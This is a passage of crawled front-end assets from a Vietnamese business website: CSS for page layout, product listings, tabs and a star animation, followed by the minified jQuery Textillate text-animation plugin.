    vertical-align: top;
    margin-left: 6%;
}
.mxh1 img {
    transition: all 0.5s;
}
.mxh1 img:hover {
    transition: all 0.5s;
    transform:rotateY(45deg);
}
.fb {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    margin: 0 3%;
}
.ttft {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    position: relative;
} 
.bottom {
    background: #1E1D70;
    padding: 10px 0;
    color: #fff;
    font-size: 13px;
    border-top: solid 1px #312cad;
}
.copyright {
    display: inline-block;
    vertical-align: top;
    width: 60%;
}
.tktc {
    display: inline-block;
    vertical-align: top;
    width: 39%;
    text-align: right;
}
.hotline_bt {
    position: fixed;
    bottom: 38px;
    right: 10px;
    background: url(images/icon_hl.png) no-repeat;
    width: 275px;
    height: 200px;
    padding-top: 149px;
    padding-left: 85px;
}
.hotline_bt p a {
    text-decoration: none;
    font-size: 18px;
    line-height: 1.2;
    font-family: roboto;
    color: yellow;
}
/*----------------------------------------------------*/
div.wap_pro
{
    margin:15px auto;
    clear:both;
}
.zoom_slick
{
    width:45%;
    float:left; 
    text-align:center;
}
.zoom_slick .slick2
{
    border:1px solid #DDD;
}

.zoom_slick .slick
{
    margin-top:5px;
}

.zoom_slick .slick img
{
    width:95%;
    margin:auto;
    border:1px solid #DDD;
    box-sizing:border-box;
    cursor:pointer;
}
.zoom_slick .slick img:hover
{
    border:1px solid #F60;
    opacity:0.5;
    transition:1s;
}

.product_info
{
    float:right;
    list-style:none;
    width:52%;
}
.product_info li
{
    font-size:13px;
    border-bottom:1px solid #EEE;
    padding:6px 0;
}
.product_info li.ten
{
    color:#0033FF;
    font-size:18px;
}
.product_info li.giacu
{
    font-size:15px;
    text-decoration:line-through;
}
.product_info li.gia
{
    color:red;
    font-size:16px;
}
.product_info li b
{
    font-weight:normal;
    font-size:14px;
}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
        z-index: 99999999999999999 !important;
        position: absolute;
        animation: star linear 1.75s infinite;
        -moz-animation: star linear 1.75s infinite;
        -webkit-animation: star linear 1.75s infinite;
        -o-animation: star linear 1.75s infinite;
    }
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}



--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/css/tab.css
body_size: 53
content:
div#tabs
{
	margin-top:10px;
	margin-bottom:10px;
}
div#tabs ul#ultabs 
{
	list-style:none;
	border-bottom:1px solid #d0d0d0;
	height: 41px;
}
div#tabs ul#ultabs li
{
	float: left;
    color: #000;
    background: #fff;
    padding: 8px 10px;
    margin-right: 10px;
    cursor: pointer;
    border-bottom: none;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
}
div#tabs ul#ultabs li.active
{
	background: #019edb;
    border: 1px solid #d0d0d0;
    border-bottom: 1px solid #fff;
    color: #fff;
}
div#content_tabs
{	
	border-top:none;
	padding:10px 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://nplglobal.vn/js/jquery.textillate.js
body_size: 1361
content:
!function(t){"use strict";function e(e){return/In/.test(e)||t.inArray(e,t.fn.textillate.defaults.inEffects)>=0}function n(e){return/Out/.test(e)||t.inArray(e,t.fn.textillate.defaults.outEffects)>=0}function i(t){return"true"!==t&&"false"!==t?t:"true"===t}function a(e){var n=e.attributes||[],a={};return n.length?(t.each(n,function(t,e){var n=e.nodeName.replace(/delayscale/,"delayScale");/^data-in-*/.test(n)?(a.in=a.in||{},a.in[n.replace(/data-in-/,"")]=i(e.nodeValue)):/^data-out-*/.test(n)?(a.out=a.out||{},a.out[n.replace(/data-out-/,"")]=i(e.nodeValue)):/^data-*/.test(n)&&(a[n.replace(/data-/,"")]=i(e.nodeValue))}),a):a}function s(t){for(var e,n,i=t.length;i;e=parseInt(Math.random()*i),n=t[--i],t[i]=t[e],t[e]=n);return t}function o(t,e,n){t.addClass("animated "+e).css("visibility","visible").show(),t.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){t.removeClass("animated "+e),n&&n()})}function l(i,a,l){var r=i.length;r?(a.shuffle&&(i=s(i)),a.reverse&&(i=i.toArray().reverse()),t.each(i,function(i,s){function c(){e(a.effect)?u.css("visibility","visible"):n(a.effect)&&u.css("visibility","hidden"),!(r-=1)&&l&&l()}var u=t(s),f=a.sync?a.delay:a.delay*i*a.delayScale;u.text()?setTimeout(function(){o(u,a.effect,c)},f):c()})):l&&l()}var r=function(i,s){var o=this,r=t(i);o.init=function(){o.$texts=r.find(s.selector),o.$texts.length||(o.$texts=t('<ul class="texts"><li>'+r.html()+"</li></ul>"),r.html(o.$texts)),o.$texts.hide(),o.$current=t("<span>").html(o.$texts.find(":first-child").html()).prependTo(r),e(s.in.effect)?o.$current.css("visibility","hidden"):n(s.out.effect)&&o.$current.css("visibility","visible"),o.setOptions(s),o.timeoutRun=null,setTimeout(function(){o.options.autoStart&&o.start()},o.options.initialDelay)},o.setOptions=function(t){o.options=t},o.triggerEvent=function(e){var n=t.Event(e+".tlt");return r.trigger(n,o),n},o.in=function(i,s){i=i||0;var c,u=o.$texts.find(":nth-child("+((i||0)+1)+")"),f=t.extend(!0,{},o.options,u.length?a(u[0]):{});u.addClass("current"),o.triggerEvent("inAnimationBegin"),r.attr("data-active",u.data("id")),o.$current.html(u.html()).lettering("words"),"char"==o.options.type&&o.$current.find('[class^="word"]').css({display:"inline-block","-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)"}).each(function(){t(this).lettering()}),c=o.$current.find('[class^="'+o.options.type+'"]').css("display","inline-block"),e(f.in.effect)?c.css("visibility","hidden"):n(f.in.effect)&&c.css("visibility","visible"),o.currentIndex=i,l(c,f.in,function(){o.triggerEvent("inAnimationEnd"),f.in.callback&&f.in.callback(),s&&s(o)})},o.out=function(e){var n=o.$texts.find(":nth-child("+((o.currentIndex||0)+1)+")"),i=o.$current.find('[class^="'+o.options.type+'"]'),s=t.extend(!0,{},o.options,n.length?a(n[0]):{});o.triggerEvent("outAnimationBegin"),l(i,s.out,function(){n.removeClass("current"),o.triggerEvent("outAnimationEnd"),r.removeAttr("data-active"),s.out.callback&&s.out.callback(),e&&e(o)})},o.start=function(t){setTimeout(function(){o.triggerEvent("start"),function t(e){o.in(e,function(){var n=o.$texts.children().length;e+=1,!o.options.loop&&e>=n?(o.options.callback&&o.options.callback(),o.triggerEvent("end")):(e%=n,o.timeoutRun=setTimeout(function(){o.out(function(){t(e)})},o.options.minDisplayTime))})}(t||0)},o.options.initialDelay)},o.stop=function(){o.timeoutRun&&(clearInterval(o.timeoutRun),o.timeoutRun=null)},o.init()};t.fn.textillate=function(e,n){return this.each(function(){var i=t(this),s=i.data("textillate"),o=t.extend(!0,{},t.fn.textillate.defaults,a(this),"object"==typeof e&&e);s?"string"==typeof e?s[e].apply(s,[].concat(n)):s.setOptions.call(s,o):i.data("textillate",s=new r(this,o))})},t.fn.textillate.defaults={selector:".texts",loop:!1,minDisplayTime:2e3,initialDelay:0,in:{effect:"fadeInLeftBig",delayScale:1.5,delay:50,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},out:{effect:"hinge",delayScale:1.5,delay:50,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},autoStart:!0,inEffects:[],outEffects:["hinge"],callback:function(){},type:"char"}}(jQuery);